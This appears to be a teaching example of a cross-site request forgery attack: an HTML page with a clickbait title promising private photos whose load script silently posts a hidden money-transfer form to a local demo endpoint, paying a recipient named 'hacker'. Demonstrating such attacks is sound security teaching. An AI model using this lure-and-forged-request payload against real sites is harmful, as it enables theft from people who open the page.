 自动提交表单 转账地址 转账信息 提交表单
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>XXX隐私照片，不看后悔一辈子</title>
<style>
.tip { width: 200px; margin: 20px auto; font-size: 20px; }
</style>
</head>
<body onload="submitForm();">
<div class="tip">加载中，请稍候...</div>
<form id="transferForm"
action="http://127.0.0.1:8088/demo/csrf/transfer.php"
method="post">
<input type="hidden" name="toUser" value="黑客" />
<input type="hidden" name="amount" value="10" />
</form>
</body>
<script>
function submitForm() {
document.getElementById("transferForm").submit();
}
</script>
</html>